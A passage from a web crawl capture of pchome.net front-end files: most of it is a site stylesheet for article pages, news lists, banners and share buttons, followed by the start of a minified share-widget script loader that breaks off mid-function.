    text-align: center;
    background-color: #CCC;
    overflow: hidden;
}

.cms-pic-list li a img {
    height: 100%;
}

.cms-pic-list li a p {
    position: relative;
    padding: 17px 0 6px 0;
    width: 100%;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-pic-list li em {
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    color: #005bcb;
}

.gallery {
    padding-left: 26px;
    background: url("../images/gallery.png") left center no-repeat;
}

.watch {
    padding-left: 45px;
    background: url("../images/watch.png") left center no-repeat;
}

.article-id {
    margin-bottom: 10px;
}

.article-id .cms-search {
    margin-top: 2px;
}

.cms-article-nav {
    position: relative;
    margin-top: 16px;
    background-color: #167af4;
    margin-bottom: 26px;
}

.cms-article-nav h2 {
    float: left;
    line-height: 40px;
    font-size: 22px;
    font-weight: 400;
    color: white;
    text-indent: 30px;
    max-width: 602px;
    overflow: hidden;
    height: 40px;
}

.cms-article-nav .cms-nav {
    float: right;
    margin-top: 0;
}

.cms-article-nav .cms-nav li a {
    padding: 0 18px;
}

.article-h3-sty {
    position: relative;
    padding: 12px 0 12px 0;
    width: 100%;
    line-height: 50px;
    text-align: center;
    font-size: 28px;
    font-weight: 400;
}

.editor-info {
    position: relative;
    padding-bottom: 12px;
    margin-top: -7px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    border-bottom: 1px dotted #e1e1e1;
}

.editor-info a {
    color: #005bcb;
}

.editor-info span {
    padding: 0 5px;
}

.show-all {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-all.png") center no-repeat;
}

.show-normal {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-normal.png") center no-repeat;
}

.user-do-sth {
    position: relative;
    margin: 0 auto;
    width: 228px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-top: none;
}

.user-do-sth a {
    padding: 4px 25px 4px 40px;
    line-height: 34px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
}

.favorite {
    border-right: 1px solid #e1e1e1;
    background: url("../images/favorite.png") 5px center no-repeat;
}

.user-do-sth .go-comment {
    padding: 4px 0px 4px 55px;
    background: url("../images/comment.png") 25px center no-repeat;
}

.cms-article-text {
    position: relative;
    margin-top: 15px;
}

.cms-article-text p {
    margin-bottom: 13px;
    padding: 0 23px;
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
    text-indent: 28px;
}

.cms-article-text .intro {
    padding: 8px 23px;
    color: #005bcb;
    border: 1px solid #e1e1e1;
    background-color: #f9f9f9;
}

.cms-article-text .pic {
    width: 100%;
    text-align: center;
    display: block;
}

.cms-article-text a img {
    width: 100%;
    text-align: center;
}

.tips {
    position: relative;
    margin-top: 80px;
    line-height: 20px;
    text-align: center;
    font-family: SimSun;
    font-size: 12px;
    color: #a2a2a2;
    visibility: visible;
}

.tips i {
    padding: 5px 10px;
    background: url("../images/cancel.png") center top no-repeat;
}

.article-foot {
    position: relative;
    margin: 20px 0 50px 0;
    height: 32px;
}

.article-foot .page-num-list {
    margin: 0;
}

.article-foot .bdsharebuttonbox {
    position: absolute;
    left: 0;
    top: 0;
    padding: 1px 3px;
    border: 1px solid #e1e1e1;
    z-index: 99;
}

.article-foot .bdsharebuttonbox a {
    padding: 0!important;
    margin: 5px 3px!important;
    width: 20px!important;
    height: 20px!important;
}

.article-foot .bds_more {
    border-right: 1px solid #e1e1e1;
    background: url("../images/share.png") left no-repeat!important;
}

.article-foot .bds_weixin {
    background: url("../images/weixin.png") center no-repeat!important;
}

.article-foot .bds_tqq {
    display: none !important;
    background: url("../images/tqq.png") center no-repeat!important;
}

.article-foot .bds_qzone {
    background: url("../images/qzone.png") center no-repeat!important;
}

.article-foot .bds_tsina {
    background: url("../images/weibo.png") center no-repeat!important;
}

.article-news {
    position: relative;
    margin-top: 38px;
    padding-top: 18px;
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.h4-sty {
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.article-news-show {
    width: 900px;
    padding: 9px 0 25px 0px;

}

.article-news-show li {
    float: left;
    margin-right: 100px;
    width: 350px;
    height: 32px;
    overflow: hidden;
}

.article-news-show li a {
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
}

.article-relative {
    margin-top: 21px;
}

.relative-hd .h4-sty {
    float: left;
    color: #005bcb;
    text-align: left;
}

.relative-last {
    float: right;
    width: 120px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: #ff5400;
    display: block;
    background: url("../images/relative-last.png") center no-repeat;
}

.article-relative .article-news-show li {
    text-indent: 23px;
    background: url("../images/dot.png") left 15px no-repeat;
}

/***********************sIndex.css********************************************/

.s_hot-news {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-list {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-title {
    width: 300px;
    height: 38px;
    border-bottom: 1px solid #167af4;
    background: #f4f3f3;
    line-height: 38px;
    position: relative;
}

.s_hot-title h5 {
    height: 100%;
    font-size: 18px;
    margin-left: 14px;
    font-weight: 400;
}

.s_hot-title ol {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -7px;
    height: 14px;
    right: 0;
    line-height: 14px;
    cursor: pointer;
}

.s_hot-title ol li {
    width: 60px;
    *height: 20px;
    color: #000;
    *line-height: 20px;
    text-align: center;
    font-family: 'simsun';
}

.s_hot-title ol li.s_borderL {
    border-left: 1px solid #cacaca;
}

.s_hot-title ol li.s_active {
    color: #005bcb;
}

.s_hot-news ul {
    width: 300px;
    display: none;
}

.s_hot-news ul.s_show_dis {
    display: block;
}

.s_hot-news ul li {
    width: 100%;
    height: 90px;
    margin-top: 20px;
    cursor: pointer;
}

.s_hot-news ul li span {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    font-size: 14px;
    background: #ccc;
    margin-right: 12px;
}

.s_hot-news ul li span.s_red {
    background: #e60003;
}

.s_hot-news ul li span.s_yellow {
    background: #ff6000;
}

.s_hot-news ul li span.s_orange {
    background: #ff9000;
}

.s_hot-news ul li img {
    float: left;
    width: 120px;
    height: 90px;
}

.s_hot-news ul li p {
    padding-left: 16px;
    margin-top: 6px;
    line-height: 30px;
    height: 60px;
    width: 134px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'SimSun';
}

.s_hot-news ul li p.s_new_art {
    width: 164px;
}

.s_hot-list {
    overflow: hidden;
}

.s_hot-list ul {
    display: none;
}

.s_hot-list ul.s_show_dis {
    display: block;
}

.s_hot-list ul li {
    width: 100%;
    cursor: pointer;
}

.s_list_b {
    padding-top: 12px;
    padding-bottom: 12px;
}

.s_pt_24 {
    padding-top: 24px;
}

.s_hot-list ul li img {
    float: left;
    width: 90px;
    height: 70px;
}

.s_hot-list ul li.s_list_b span {
    float: left;
    display: block;
    width: 30px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    -height: 20px;
    *height: 20px;
    *line-height: 20px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-list ul li span.s_red {
    color: #e60003;
}

.s_hot-list ul li span.s_yellow {
    color: #ff6000;
}

.s_hot-list ul li span.s_orange {
    color: #ff9000;
}

.s_hot-list ul li span.s_ccc {
    color: #7b7b7b;
}

.s_hot-list ul li.s_list_b p {
    float: left;
    padding-left: 15px;
    line-height: 72px;
    height: 72px;
    width: 130px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li.s_list_b em {
    line-height: 72px;
    height: 72px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li p {
    float: left;
    padding-left: 11px;
    line-height: 38px;
    height: 38px;
    width: 200px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'simsun';
}

.s_hot-list ul li em {
    line-height: 38px;
    height: 38px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li span {
    float: left;
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-title ol.s_pic_dot {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    height: 6px;
    right: 17px;
    line-height: 6px;
}

.s_hot-title ol.s_pic_dot li {
    width: 6px;
    height: 6px;
    *height: 14px;
    background: url(../images/s_dot.png) no-repeat center;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.s_hot-title ol.s_pic_dot li.s_active {
    background: url(../images/s_dot_active.png) no-repeat center;
}

.s_hot_pic {
    overflow: hidden;
    margin-bottom: 30px;
}

.s_hot_img {
    width: 320px;
}

.s_hot_img ul {
    display: none;
}

.s_hot_img ul.s_show_dis {
    display: block;
}

.s_hot_img ul li {
    float: left;
    width: 140px;
    height: 100px;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}

.s_hot_img ul li a img {
    width: 100%;
    height: 100%;
}

.s_hot_img ul li a p {
    position: absolute;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background: url(../images/s_dark.png) repeat;
    color: #fff;
    overflow: hidden;
    bottom: 0;
    left: 0;
    font-size: 12px;
    font-family: 'simsun';
    text-align: center;
}

.s_hot_soft { float: left; margin-top: 10px; display: none !important;}
.s_hot_soft .w-currency{background: url(../images/news_title.png) left no-repeat; padding-left: 21px;  margin: 1px 0 11px 0;}

.s_hot_softList {
    width: 332px;
}

.s_hot_softList ul {
    display: none;
}

.s_hot_softList ul.s_show_dis {
    display: block;
}

.s_hot_softList ul li {
    float: left;
    margin-top: 27px;
    width: 51px;
    margin-right: 32px;
    position: relative;
}

.s_hot_softList ul li img {
    width: 51px;
    height: 51px;
    margin-bottom: 9px;
}

.s_hot_softList ul li p {
    width: 48px;
    height: 18px;
    font-size: 12px;
    line-height: 18px;
    overflow: hidden;
    font-family: simsun;
    text-align: center;
    word-break: break-all;
    margin-left: 2px;
}

.s_label {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_re {
    position: absolute;
    height: 14px;
    line-height: 14px;
    margin-top: -7px;
    top: 50%;
    right: 15px;
    padding-left: 22px;
    background: url(../images/s_freshen.png) no-repeat left center;
    font-family: 'SimSun';
}

.s_label_list {
    width: 306px;
}

.s_label_list ul {
    margin-top: 8px;
}

.s_label_list ul li {
    float: left;
    width: 94px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    background: #eff8ff;
    border: 1px solid #167af4;
    margin-top: 6px;
    margin-right: 6px;
}

.s_label_list ul li a {
    color: #005bcb;
}

.s_label_list ul li:hover {
    border: 1px solid #eff8ff;
    background: #167af4;
}

.s_label_list ul li:hover a {
    color: #fff;
}

.s_cms_search_b20 {
    margin-bottom: 20px;
}

.s_hot-news_sec {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_hot-news_sec ul {
    margin-top: 9px;
    display: none;
}

.s_hot-news_sec ul.s_show_dis {
    display: block;
}

.s_hot-news_sec ul li {
    height: 38px;
    line-height: 38px;
}

.s_hot-news_sec ul li span {
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #fff;
    font-size: 14px;
    color: #7b7b7b;
    margin-right: 6px;
    font-style: italic;
}

.s_hot-news_sec ul li p {
    font-family: simsun;
    font-size: 14px;
}

.s_hot-news_sec ul li span.s_1 {
    color: #e60003;
}

.s_hot-news_sec ul li span.s_2 {
    color: #ff6000;
}

.s_hot-news_sec ul li span.s_3 {
    color: #ff9000;
}

.s_dis_like h3 {
    font-size: 18px;
    color: #005bcb;
    height: 18px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 10px;
}

.s_dis_like ul li {
    height: 34px;
    line-height: 34px;
    padding-left: 14px;
    background: url(../images/dot.png) no-repeat left center;
}

.s_dis_like ul li a {
    font-family: 'simsun';
}

.sub-logo {
    padding-left: 75px;
    background: url(../images/sub-logo.png) 20px center no-repeat;
}

.s_cms_sub li a {
    padding: 0 68px;
    color: white;
}

.s_banner {
    width: 1200px;
    height: 400px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 9px;
}

.s_banner ul {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.s_banner ul li {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 0;
    display: none;
}

.s_banner ul li.active {
    display: block;
}

.s_banner ul li img {
    width: 1200px;
    height: 400px;
}

.s_banner ol {
    position: absolute;
    width: 126px;
    height: 14px;
    left: 50%;
    margin-left: -63px;
    bottom: 31px;
    z-index: 333;
}

.s_banner ol li {
    float: left;
    width: 14px;
    height: 14px;
    *height: 20px;
    background: url(../images/s_circle.png) no-repeat center;
    margin-right: 14px;
    text-indent: -999px;
    cursor: pointer;
}

.s_banner ol li.active {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.s_banner ol li.mr14 {
    margin-right: 0;
}

.s_sub_list {
    overflow: hidden;
    padding-bottom: 78px;
}

.s_sub_title {
    width: 1200px;
    height: 56px;
    line-height: 56px;
    border-bottom: 1px solid #d2d2d2;
}

.s_sub_title a {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    top: 3px;
    color: #808080;
    position: relative;
    border-bottom: 3px solid #fff;
    margin-right: 25px;
    font-size: 20px;
}

.s_sub_title a.active {
    color: #005bcb;
    border-bottom: 4px solid #167af4;
}

.s_sub_img {
    width: 1230px;
    overflow: hidden;
}

.s_sub_img ul li {
    float: left;
    margin-top: 29px;
    width: 585px;
    overflow: hidden;
    margin-right: 30px;
}

.s_sub_img ul li a img {
    width: 585px;
    height: 195px;
    margin-bottom: 3px;
}

.s_sub_img ul li a p {
    width: 585px;
    line-height: 62px;
    height: 62px;
    font-size: 24px;
    overflow: hidden;
}

.s_sub_img ul li a span {
    display: inline-block;
    height: 20px;
    color: #ababab;
    padding-left: 40px;
    background: url(../images/time.png) no-repeat left center;
}

.cms-breadcrumbs a {
    font-family: 'simsun';
}

.s_readMore {
    display: block;
    background: #f3f3f3;
    color: #9b9a9a;
    text-align: center;
    height: 32px;
    line-height: 32px;
    width: 880px;
    margin-bottom: 33px;
}

/***********************2017/3/2增加左分享Index.css****************************/

.left-share {
    position: fixed;
    right: 50%;
    top: 100px;
    margin-right: 622px;
    width: 35px;
    background-color: white;
    overflow: hidden;
}

.l-comment {
    padding-bottom: 12px;
    height: 33px;
    line-height: 33px;
    text-indent: 46px;
    font-family: SimSun;
    font-size: 14px;
    color: #005bcb;
    border-bottom: 1px solid #e1e1e1;
    background: url("../images/l-comment.png") left top no-repeat;
}

.l-comment a {
    display: block;
    width: 35px;
    height: 46px;
}

.left-share .bdsharebuttonbox a {
    float: none;
    display: block;
    padding-top: 12px;
    padding-left: 0;
    margin: 0!important;
    width: 35px!important;
    height: 28px!important;
    line-height: 28px;
    text-align: left;
    font-family: simsun;
    font-size: 14px;
    color: #717070;
}

.left-share .bds_weixin {
    background: url("../images/l-weixin.png") 50% 50% no-repeat!important;
}

.left-share .bds_tqq {
    display: none !important;
    background: url("../images/l-tqq.png") 50% 50% no-repeat!important;
}

.left-share .bds_qzone {
    background: url("../images/l-qzone.png") 50% 50% no-repeat!important;
}

.left-share .bds_tsina {
    background: url("../images/l-weibo.png") 50% 50% no-repeat!important;
}

/*
 *
 * 返回顶部
 * 2017-03-15
 * 方强
 *
 */

.mod_return {
    width: 61px;
    height: 61px;
    position: fixed;
    bottom: -65px;
    right: 50%;
    margin-right: -675px;
    z-index: 9999;
    -webkit-transition: all ease 0.9s;
    -moz-transition: all ease 0.9s;
    -ms-transition: all ease 0.9s;
    -o-transition: all ease 0.9s;
    transition: all ease 0.9s;
}

.mod_return.mod_return_appear {
    bottom: 100px;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mod_return a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/top.jpg) no-repeat;
}

/*
 * 文章内页增加图片最大宽度限制
 * 2017-03-16
 * 方强
 */

.cms-article-text p img {
    max-width: 720px !important;
}

/*
 * 文章内页修改页脚文字颜色
 * 2017-03-16
 * 方强
 */

.page-num-list span {
    color: #A2A2A2;
    margin-right: 8px;
}

/*
 * 文章内页表格样式修饰以及居中
 * 2017-03-17
 * 方强
 */

.cms-article-text table {
    display: table;
    max-width: 720px;
    border-collapse: separate;
    margin: 0 auto;
    background-color: #A2C7E1;
}

.cms-article-text table tbody {
    padding: 2.25pt;
    font-size: 12px;
    line-height: 22.8px;
    font-family: Verdana;
    border-color: #D0D0D0;
    border-width: 1px;
    text-align: center;
    background: #FFF;
}

.cms-article-text .firstRow td {
    border-color: #D0D0D0;
    padding: 2.25pt;
    background-color: #E1E9FF;
}

/*
 * 文章内页视频居中,图片居中
 */

.cms-article-text p.txt-img {
    text-indent: 0 !important;
}

.cms-article-text p iframe,
.cms-article-text p embed {
    display: block;
    margin: 0 auto;
}

/*
 * 文章内页画中画
 */

.article_pip {
    width: 210px;
    float: right;
    margin: 8px;
    margin-top: 0;
    margin-right: 0;
    overflow: hidden;
}

.vr-jump i {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5) url(//static.pchome.net/pchome/channel/static/cms/2017/images/vtourskin.png) 50% 50% no-repeat;
    position: absolute;
}

/*
  * 2017-07-19
  * 表格图片宽度调整
  */

.cms-article-text table p img {
    width: 100%;
}

/*
 * 2017-10-11
 * 带链接小图尺寸还原
 */

.cms-article-text .txt-img a img {
    width: auto;
}

.topic-head-bg{height:auto !important; background:transparent !important;}
.topic-head-bg h1{top:0 !important;}

/*快讯*/
.w-right-newsflash{
    float: left;
    margin-top: 10px;
}
.w-currency{
    background: url(../images/news_title.png) left no-repeat;
    font: 400 19px/29px "microsoft yahei";
    color: #333333;
    padding-left: 21px;
    margin: 1px 0 11px 0;
}
.w-flash-con{
    margin-left: 6px;

}
 .w-flash-con-lis li a{
    font: 400 14px/35px "microsoft yahei";
    color: #333333;
    max-height: 35px;
    overflow: hidden;
    background: url(../images/news_lis.jpg) left no-repeat;
    padding-left: 14px;
    width: 290px;
    display: block;

 }
.w-flash-con-lis li a:hover{
    color: #0360CA;
}

/*tab切换*/
.w-left-enrich{
    width: 860px;
    float: left;
    margin-right: 30px;
}
.w-enrich-tab div{
    font: 400 19px /31px "microsoft yahei";
    color: #000000;
    display: inline-block;
    padding-right: 43px;
    cursor: pointer;
}
.w-enrich-tab .w-select{
    color: #d1321d;
}

/*热门文章*/
.w-right-rank{
    float: left;
    margin-top: 20px;
}

.w-currency-con{
    margin-top: 12px;
}
.w-currency-con li{
    margin-bottom: 25px;
}
.w-currency-con .w-currency-lis1 ,.w-currency-con .w-currency-lis2{
    width: 300px;
    height: 180px;
    border-radius: 10px;
}
.w-currency-con li a{
    position: relative;
    display: block;
}
.w-currency-con .w-currency-lis1 img ,.w-currency-con .w-currency-lis2 img{
    width: 300px;
    height: 180px;
}
.w-currency-con li a span{
    width: 100%;
    height: 49px;
    background: url(../images/opa-bg.png) center repeat;
    position: absolute;
    bottom:0;
    color: #ffffff;
    font: 400 14px/49px "microsoft yahei";
    text-align: center;
    left: 0;
}
.w-currency-con li a span p{
    width: 237px;
    max-height: 49px;
    overflow: hidden;
    margin: 0 auto;
}
.w-currency-con .w-currency-slide a em{
    width: 35px;
    height: 22px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.w-currency-con .w-currency-other{
    width: 310px;
    height: 70px;
}
.w-currency-other .w-currency-pic{
    height: 70px;
    border-radius: 6px;
    float: left;
    overflow: hidden;
    margin-right: 15px;
}
.w-currency-other .w-currency-pic em{
    width: 26px;
    height: 16px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.w-currency-other a img{
    width: 86px;
    height: 70px;
}
.w-hot-text{
    float: left;
}
.w-hot-text h2{
    font: 400 14px/23px "microsoft yahei";
    width: 205px;
    max-height: 46px;
    overflow: hidden;
}
.w-hot-text span{
    color: #aeaeae;
    font-size: 9px;
}
.w-currency-lis1 .w-hot-text1{
     background: url(../images/hot-text-1.png) left center no-repeat;
}
.w-currency-lis2 .w-hot-text2{
     background: url(../images/hot-text-2.png) left center no-repeat;
}
.w-currency-other .w-hot-text3{
    background: url(../images/hot-text-3.png) left center no-repeat;

}
.w-currency-other .w-hot-text4{
    background: url(../images/hot-text-4.png) left center no-repeat;

}
.w-currency-other .w-hot-text5{
    background: url(../images/hot-text-5.png) left center no-repeat;

}
.w-currency-other .w-hot-text6{
    background: url(../images/hot-text-6.png) left center no-repeat;

}
.w-currency-other .w-hot-text7{
    background: url(../images/hot-text-7.png) left center no-repeat;

}
.w-currency-other .w-hot-text8{
    background: url(../images/hot-text-8.png) left center no-repeat;

}
.w-currency-other .w-hot-text9{
    background: url(../images/hot-text-9.png) left center no-repeat;

}
.w-currency-other .w-hot-text10{
    background: url(../images/hot-text-10.png) left center no-repeat;

}
.w-rank-con .w-mogul{
    display: none;
}
.w-rank-con .w-rank-black{
    display: block;
}
.w-hottext .w-rank-lis .w-rank-hover{
    color: #333333;
}
#tonglan_nav > iframe{margin-bottom:10px;}
#tonglan_nav .banner_fix_inner{bottom:10px;}
#tonglan_nav .banner_fix_inner2{width:29px;height:16px;position:absolute;bottom:110px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_nav .banner_fix_inner3{width:29px;height:16px;position:absolute;bottom:210px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_title_top > div{margin-bottom:10px;}
#tonglan_title_top .banner_fix_inner{bottom:10px;margin:0;}
#tonglan_title_top .banner_fix_inner2{margin:0;width:29px;height:16px;position:absolute;bottom:80px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*20201029首页每日精选增加点击查看更多*/
.open_detail {
    cursor: pointer;
    display: block;
    width: 50%;
    position: relative;
    height: 32px;
    text-align: center;
    color: #949494;
    font-size: 13px;
    background: #f7f7f7;
    margin: 10px auto;
    line-height: 32px;
}
.open_detail:hover{
    color: #1A60DA;
}

/*20201112产品详情页修改*/
.w-right-product{
    margin-top: 10px;
    width: 100%;
}
.w-right-product .w-currency{
    float: left;
}
.w-right-product .w-currency-right{
    display: inline-block;
    float: right;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}
.w-right-product .w-currency-right:hover{
    color: #005bcb;
}
.w-right-product img{
    display: block;
    margin: 0 auto;
    height: 147px;
}
.w-right-product .w-product-bottom{
    display: flex;
    justify-content: space-between;
}
.w-right-product .w-product-button{
    display: inline-block;
    width: 80px;
    margin: 20px 0;
    text-align: center;
    height: 20px;
    padding: 6px 0;
    border: 1px solid;
    border-radius: 5px;
}
.w-right-product .w-product-button.b1{
    color: #fb804a;
    border: 1px solid #fb804a;
}
.w-right-product .w-product-button.b2{
    color: #4dabe7;
    border: 1px solid #4dabe7;
}
.w-right-product .w-product-button.b3{
    color: #43af31;
    border: 1px solid #43af31;
}
.w-right-product .w-product-button:hover{
    color: #fff;
}
.w-right-product .w-product-button.b1:hover {
    background-color: #fb804a;
}
.w-right-product .w-product-button.b2:hover {
    background-color: #4dabe7;
}
.w-right-product .w-product-button.b3:hover {
    background-color: #43af31;
}

.box-tit{color: #000000;font-size: 24px;font-weight: bold;margin-top: 20px;margin-bottom: 20px;}
.box-tit em{width: 4px;height: 23px;background: #ff3333;display: inline-block;border-radius: 5px;vertical-align: top;margin-top: 2px;margin-right: 8px;}

/*专题*/

.zhuanti .hd .mark a {color: red;}
.zhuanti .hd .mark {float: left;position: relative;border-bottom: 2px solid red;font-size: 22px;line-height: 40px;}
.zhuanti .smark {float: right;line-height: 40px;font-size: 12px;}
.zhuanti .ctrl-wrap {padding-top: 6px;}
.zhuanti .ctrl-wrap {height: 26px;text-align: center;font-size: 0;}
.zhuanti .ctrl-wrap .current {width: 18px;background: red;}
.zhuanti .ctrl-wrap i {width: 6px;height: 6px;display: inline-block;background: #dbdbdb;margin: 0 2px 0 3px;vertical-align: middle;border-radius: 6px;cursor: pointer;-webkit-transition: all ease-out .2s;transition: all ease-out .2s;}
.zhuanti .be-ab{width:1200px;}
.zhuanti-box{position: relative;overflow: hidden;width: 100%;height: 145px;/* padding-top:20px; */margin-bottom:20px;}
.zhuanti-box .slideContent ul{float: left;width:100% !important;}
.zhuanti-box .slideContent li {float: left;width: 285px;height: 145px;margin-right: 20px;}
.zhuanti-box .slideContent a {position: relative;display: block;}
.zhuanti-box .slideContent img {width: 285px;height: 145px;}
.zhuanti-box .slideContent em {position: absolute;bottom: 0;left: 0;width: 100%;height: 30px;line-height:30px;overflow: hidden;text-align: center;color: #fff;}
.zhuanti-box .r-last{margin-right:0 !important;}

#xinwenzixun li{width:380px;float:left;margin-right: 30px;margin-bottom: 15px;position:relative;}
#xinwenzixun li::before{position:absolute;left:0;top:15px;border-radius:50%;display:block;content:"";width:4px;height:4px; background: #3e91f7;}
#xinwenzixun{width:1200px;overflow:hidden;}
#xinwenzixun ul{width:1300px;}
#xinwenzixun li a{display:inline-block;width: 260px;height:30px;line-height:30px;overflow:hidden;padding-left:20px;font-size: 16px;color: #333333;text-overflow: ellipsis;white-space: nowrap;}
#xinwenzixun .u-pubtime{display:block;float:right;line-height:30px;color:#666;font-size: 14px;}



.zxgx-box .zxgx-top{width: 1250px;height: 30px;margin-top: 20px;overflow: hidden;margin-bottom: 24px;}
.zxgx-box .zxgx-top li{float: left;padding: 2px 16px;border-radius: 20px;color: #888888;border: 1px solid #c6c6c6;margin-right: 22px;cursor: pointer;margin-bottom: 5px;}
.zxgx-box .zxgx-top li:hover,.active-li{border: 1px solid #167af4 !important;color: #167af4 !important;}
.zxgx-box .zxgx-top li a{color: #888888;}
.zxgx-box .zxgx-tab{width: 1250px;}
.zxgx-box .zxgx-tab ul li{width: 274px;float: left;margin-right: 35px;margin-bottom: 18px;}
.zxgx-box .zxgx-tab ul li a{display: block;}
.zxgx-box .zxgx-tab ul li a img{display: inline-block;width: 30px;height: 30px;border-radius: 10px;vertical-align: top;margin-right: 10px;}
.zxgx-box .zxgx-tab ul li a span{display: inline-block;width: 134px;height: 30px;line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 15px;}
.zxgx-box .zxgx-tab ul li a i{display: inline-block;font-size: 13px;color: #aaaaaa;float: right;line-height: 30px;}
.zxgx-box .zxgx-tab ul li a:hover{color: #167af4;}


--- FILE ---
content_type: application/javascript
request_url: https://article.pchome.net/static/api/js/share.js?cdnversion=490454
body_size: 7133
content:
window._bd_share_main ? window._bd_share_is_recently_loaded = !0 : (window._bd_share_is_recently_loaded = !1, window._bd_share_main = {
    version: "2.0",
    jscfg: {
        domain: {
            staticUrl: "/"
        }
    }
}), !window._bd_share_is_recently_loaded && (window._bd_share_main.F = window._bd_share_main.F || function (e, t) {
    function n(e, t) {
        if (e instanceof Array) {
            for (var n = 0, s = e.length; s > n; n++)
                if (t.call(e[n], e[n], n) === !1) return
        } else
            for (var n in e)
                if (e.hasOwnProperty(n) && t.call(e[n], e[n], n) === !1) return
    }

    function s(e, t) {
        if (this.svnMod = "", this.name = null, this.path = e, this.fn = null, this.exports = {}, this._loaded = !1, this._requiredStack = [], this._readyStack = [], s.cache[this.path] = this, t && "." !== t.charAt(0)) {
            var n = t.split(":");
            n.length > 1 ? (this.svnMod = n[0], this.name = n[1]) : this.name = t
        }
        this.svnMod || (this.svnMod = this.path.split("/js/")[0].substr(1)), this.type = "js", this.getKey = function () {
            return this.svnMod + ":" + this.name
        }, this._info = {}
    }

    function i(e, t) {
        var n = "css" == t,
            s = document.createElement(n ? "link" : "script");
        return s
    }

    function a(t, n, s, a) {
        function c() {
            c.isCalled || (c.isCalled = !0, clearTimeout(_), s && s())
        }
        var d = i(t, n);
        "SCRIPT" === d.nodeName ? r(d, c) : o(d, c);
        var _ = setTimeout(function () {
                throw new Error("load " + n + " timeout : " + t)
            }, e._loadScriptTimeout || 1e4),
            l = document.getElementsByTagName("head")[0];
        "css" == n ? (d.rel = "stylesheet", d.href = t, l.appendChild(d)) : (d.type = "text/javascript", d.src = t, l.insertBefore(d, l.firstChild))
    }

    function r(e, t) {
        e.onload = e.onerror = e.onreadystatechange = function () {
            if (/loaded|complete|undefined/.test(e.readyState)) {
                if (e.onload = e.onerror = e.onreadystatechange = null, e.parentNode) {
                    e.parentNode.removeChild(e);
                    try {
                        if (e.clearAttributes) e.clearAttributes();
                        else
                            for (var n in e) delete e[n]
                    } catch (s) {}
                }
                e = void 0, t && t()
            }
        }
    }

    function o(e, t) {
        e.attachEvent ? e.attachEvent("onload", t) : setTimeout(function () {
            c(e, t)
        }, 0)
    }

    function c(e, t) {
        if (!t || !t.isCalled) {
            var n, s = navigator.userAgent,
                i = ~s.indexOf("AppleWebKit"),
                a = ~s.indexOf("Opera");
            if (i || a) e.sheet && (n = !0);
            else if (e.sheet) try {
                e.sheet.cssRules && (n = !0)
